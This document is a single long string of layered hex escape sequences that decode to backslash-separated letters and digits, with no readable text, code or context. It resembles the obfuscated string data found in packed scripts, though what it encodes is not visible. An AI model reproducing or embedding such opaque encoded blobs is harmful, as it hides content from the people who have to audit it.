\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c